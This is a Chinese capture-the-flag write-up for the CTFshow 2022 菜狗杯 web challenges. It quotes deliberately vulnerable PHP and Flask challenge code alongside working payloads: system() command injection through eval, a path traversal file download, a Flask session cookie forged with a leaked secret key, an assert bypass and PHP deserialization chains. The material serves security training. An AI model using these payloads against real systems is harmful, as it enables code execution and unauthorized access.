CTFshow 2022 菜狗杯部分WEB WP
文章目录
-
- web签到
- web2 c0me_t0_s1gn
- 我的眼里只有$
- 抽老婆
- 一言既出
- 驷马难追
- TapTapTap
- webshell
- 无一幸免
- 遍地飘零
- 小舔田
web签到
套娃题,自己本地搭环境,慢慢试就试出来了

/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: [email protected]
# @link: https://ctfer.com
*/

error_reporting(0);
highlight_file(__FILE__);

eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
Payload:
cookie
CTFshow-QQ群:a
post
a=b
get
?b=c&c[6][0][7][5][8][0][9][4][4]=system('tac /f*');


web2 c0me_t0_s1gn
右键发现js源代码,将js代码全部复制下来,放在js在线运行工具里,在最后加上g1ve_flag();
我的眼里只有$
题目
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: [email protected]
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
extract() 函数从数组中将变量导入到当前的符号表。
该函数使用数组键名作为变量名,使用数组键值作为变量值。
针对数组中的每个元素,将在当前符号表中创建对应的一个变量。
套娃呗,一直套呗。
Payload
_=a1&a1=a2&a2=a3&a3=a4&a4=a5&a5=a6&a6=a7&a7=a8&a8=a9&a9=a10&a10=a11&a11=a12&a12=a15&a15=a16&a16=a17&a17=a18&a18=a19&a19=a20&a20=a21&a21=a22&a22=a23&a23=a24&a24=a25&a25=a26&a26=a27&a27=a28&a28=a29&a29=a30&a30=a31&a31=a32&a32=a33&a33=a34&a34=a35&a35=a36&a36=a37&a37=system('tac /f*');
抽老婆
访问download发现debug页面

可以实现任意文件下载,除了flag。
download?file=../../app.py
app.config['SECRET_KEY'] = 'tanji_is_A_boy_Yooooooooooooooooooooo!'
用脚本跑一下
import hashlib
import flask
from flask.json.tag import TaggedJSONSerializer
from itsdangerous import *
session = {'isadmin': True}
secret = 'tanji_is_A_boy_Yooooooooooooooooooooo!'
print(URLSafeSerializer(secret_key=secret,
salt='cookie-session', # Flask固定的盐,盐和secret会先经过一轮sha1运算,其结果作为下一轮盐和cookie内容生成签名。
serializer=TaggedJSONSerializer(),
signer=TimestampSigner,
signer_kwargs={
'key_derivation': 'hmac',
'digest_method': hashlib.sha1
}
).dumps(session))
一言既出
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514){
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!");
echo $flag;
}
}
Payload:
?num=114514%2B1805296
驷马难追
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514 && check($_GET['num'])){
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!");
echo $flag;
}
}
function check($str){
return !preg_match("/[a-z]|\;|\(|\)/",$str);
}
多了个过滤,不过没有影响
Payload:
?num=114514%2B1805296
TapTapTap

分析habibiScript.js代码发现


访问/secret_path_you_do_not_know/secretfile.txt
webshell
很简单的反序列化
Payload:
class Webshell {
public $cmd = 'ls';
public function __construct() {
$this->cmd='tac f*';
}
}
$a=new Webshell();
echo urlencode(serialize($a));
?>
O%3A8%3A%22Webshell%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D
无一幸免
<?php
include "flag.php";
highlight_file(__FILE__);
if (isset($_GET['0'])){
$arr[$_GET['0']]=1;
if ($arr[]=1){
die($flag);
}
else{
die("nonono!");
}
}
Payload:
?0=0
遍地飘零
<?php
include "flag.php";
highlight_file(__FILE__);
$zeros="000000000000000000000000000000";
foreach($_GET as $key => $value){
$$key=$$value;
}
if ($flag=="000000000000000000000000000000"){
echo "好多零";
}else{
echo "没有零,仔细看看输入有什么问题吧";
var_dump($_GET);
}
Payload:
?_GET=flag
小舔田
include "flag.php";
highlight_file(__FILE__);
class Moon{
public $name="月亮";
public function __toString(){
return $this->name;
}
public function __wakeup(){
echo "我是".$this->name."快来赏我";
}
}
class Ion_Fan_Princess{
public $nickname="牛夫人";
public function call(){
global $flag;
if ($this->nickname=="小甜甜"){
echo $flag;
}else{
echo "以前陪我看月亮的时候,叫人家小甜甜!现在新人胜旧人,叫人家".$this->nickname."。\n";
echo "你以为我这么辛苦来这里真的是为了这条臭牛吗?是为了你这个没良心的臭猴子啊!\n";
}
}
public function __toString(){
$this->call();
return "\t\t\t\t\t\t\t\t\t\t----".$this->nickname;
}
}
$a=new Moon();
$a->name=new Ion_Fan_Princess();
$a->name->nickname="小甜甜";
echo urlencode(serialize($a));
Payload:
?code=O%3A4%3A%22Moon%22%3A1%3A%7Bs%3A4%3A%22name%22%3BO%3A16%3A%22Ion_Fan_Princess%22%3A1%3A%7Bs%3A8%3A%22nickname%22%3Bs%3A9%3A%22%E5%B0%8F%E7%94%9C%E7%94%9C%22%3B%7D%7D